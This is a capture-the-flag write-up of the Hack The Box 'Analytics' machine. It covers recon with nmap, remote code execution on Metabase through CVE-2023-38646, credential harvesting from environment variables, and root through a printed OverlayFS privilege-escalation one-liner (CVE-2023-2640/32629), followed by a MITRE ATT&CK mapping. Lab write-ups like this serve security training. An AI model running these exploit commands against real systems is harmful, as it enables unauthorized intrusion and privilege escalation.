Hello everyone! I am excited to share with you my experience with the Hack The Box Analytics box.
In this article, I will take you through the challenge and describe the steps I took to gather clues that eventually led me to successfully take over the machine. So, are you ready? Let’s go!
Reconaissance
The very first step before hacking something is to gather as much information as you can about a target. Since this is a vulnbox, so I will actively gather information from the target.
I decided to use Nmap to scan for all opening ports as shows on the snippet below,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
secadmin@kali:~# nmap -sV -T 4 -sS -O 10.10.11.233

Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-27 03:29 EST
Nmap scan report for analytical.htb (10.10.11.233)
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/27%OT=22%CT=1%CU=44510%PV=Y%DS=2%DC=I%G=Y%TM=65B4BF5
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M552ST11NW7%O2=M552ST11NW7%O3=M552NNT11NW7%O4=M552ST11NW7%O5=M552ST1
OS:1NW7%O6=M552ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M552NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.14 seconds
According to the Nmap result, There are two ports open which is 22/tcp for Secure Shell and 80/tcp for webserver. In addition, We can also get the version of those services, as well as TCP/IP Fingerprint1.
Now, it’s time to look at the website surface to gather information from which can potentially be our attack surface. But, before we proceed to that stage we must add the domain name of the server to our local to let our kali be able to resolve the webserver domain name.
1
sudo sed -i '$ a 10.10.11.233 analytical.htb' /etc/hosts
After that, you are able to access the website properly.
 Figure 1.1 - Analytics Landing Page
I have looked to each button, but it seems nothing interested, except Login. However, the browser could not resolve the subdomain for this so we need to add this URL into /etc/hosts as well.
1
sudo sed -i '/analytical.htb/ s/$/ data.analytical.htb/'
Then everything will be rendered properly.
 Figure 1.2 - Analytics Sign In Page
I tried to spray passwords using email address obtained from the website. Unfortunately, this is not a correct direction. So, I decided to inspect the front-end code to find if there were any interesting information available.
Luckily, the code give us a version number which is juicy for me where I can use this to search for any CVEs related to this Metabase version.
 Figure 1.3 - Analytics Frontend Code Inspection
Using search engine such as Google led me to the CVE-2023-38646 which allows us to RCE this version of Metabase. I spent a while to read through the article2 which is well-written and I highly recommend you to read it.
I also found the exploit code which I will use to perform the attack on GitHub.3
Initial Access
By using the exploit code, it needs three arguments from us as shows below,
1
2
3
4
5
6
7
8
9
10
secadmin@kali:~# python3 main.py --help
usage: This script causes a server running Metabase (< 0.46.6.1 for open-source edition and < 1.46.6.1 for enterprise edition) to execute a command through the security flaw described in CVE 2023-38646

options:
  -h, --help            show this help message and exit
  -u URL, --url URL     Target URL
  -t TOKEN, --token TOKEN
                        Setup Token from /api/session/properties
  -c COMMAND, --command COMMAND
                        Command to be execute in the target host
To get a setup token, we can request directly by either using web browser or cURL.
1
curl -s -X GET "http://data.analytical.htb/api/session/properties" | jq | grep "setup-token"
Then, we can exploit the box straightaway. So, I will use netcat to perform reverse shell from targeted machine to my kali machine.
 Figure 1.4 - Reverse Shell
As dipicted on the Figure 1.4, I have conducted a netcat listening with port 9999 on my machine and start exploiting using payload found on GitHub repository. The payload works just fine and we are able to get a reverse shell.
Credential Access
After spending sometimes looking at the systems’ files. I spotted with some indicators within the environment variable of the machine where it has defined variables. To do so, you can use the command env or cat /proc/self/environ.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
secadmin@kali:~# env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/home/metabase
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=4
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/bin/cat
OLDPWD=/home/metabase/.ssh
By carefully look at the environment variables, you will expose the two interested variables including, META_USER and META_PASS.
Therefore, I tried to login to the SSH service using those variables.
1
ssh [email protected]
 Figure 1.5 - Successful Initial Access
As you see in Figure 1.5, I have successfully logged in to the user using the credential obtained within environment variable.
So, I can get the user’s flag straightaway.
1
2
metalytics@analytics:~$ cat user.txt
9b172a3cebe0d9558511b67edfacd13d
Privilege Escalation
Our goal next is gaining higher privilege. To do so, I first tried the basic command I normally tested to see if we are able to run a sudo. Unfortunately, the user metalytics is not able to run sudo.
1
2
3
metalytics@analytics:~$ sudo -l
[sudo] password for metalytics:
Sorry, user metalytics may not run sudo on localhost.
Another method I’ve tried, is to get the OS version whether it is the old version that contains public CVE or not.
1
2
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
So, I used the Ubuntu version which is #25~22.04.2-Ubuntu and spent a few in Google to search for a CVE if it has.
Luckily, it was able to locate something that might related to this version which is the CVE-2023-2640 & CVE-2023-32629. 45
To exploit this vulnerable and gain the root user, we can use the command below,
1
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
By running command shown above, we can obtain the root privilege rightaway.
 Figure 1.6 - Exploit For Privilege Escalation
Now, we are able to get root’s flag by using the command below,
1
2
root@analytics:~# cat /root/root.txt
2af54d4dac9892666740a13341223892
MITRE Techniques
In this section, I’m practicing to map the MITRE ATT&CK technique that may be used to achieve this goal. However, It may not completely correct. If you found anything incorrect please don’t be hersitate to email me, so I can improve my content quality.
 Figure 1.7 - MITRE ATT&CK Techniques, Tactics, and Procedures Mapped
References
-
(2023, Nmap), https://nmap.org/book/osdetect-methods.html ↩
-
(2023, Assetnote), https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/ ↩
-
(2023, GitHub) https://github.com/m3m0o/metabase-pre-auth-rce-poc.git ↩
-
(2023, Wiz) https://www.wiz.io/blog/ubuntu-overlayfs-vulnerability ↩
-
(2023, CrowdStrike) https://www.crowdstrike.com/blog/crowdstrike-discovers-new-container-exploit/ ↩